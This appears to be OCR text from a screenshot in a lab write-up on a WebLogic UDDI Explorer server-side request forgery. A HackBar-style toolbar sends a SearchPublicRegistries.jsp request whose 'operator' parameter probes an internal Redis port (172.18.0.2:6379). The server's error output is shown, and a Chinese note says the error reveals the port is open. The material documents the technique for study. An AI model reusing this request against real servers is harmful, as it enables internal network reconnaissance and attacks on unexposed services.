 Search public registries
10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchn
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.2:6379
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Oracle WebLogic Server
UDDI Explorer
Wed Mar 02 08:09:
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
1 该报错说明172.18.0.2开放了6379端口
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.2:6379 which did not have a valid SOAP
content-type: null.